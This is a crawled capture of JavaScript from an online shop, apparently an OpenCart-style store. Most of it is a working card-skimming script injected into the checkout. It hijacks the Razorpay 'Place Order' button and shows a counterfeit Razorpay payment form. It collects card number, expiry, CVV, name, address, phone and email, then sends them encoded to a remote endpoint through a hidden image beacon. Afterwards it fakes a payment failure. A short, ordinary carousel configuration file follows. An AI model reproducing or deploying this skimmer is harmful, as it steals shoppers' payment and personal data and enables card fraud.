    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 119
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});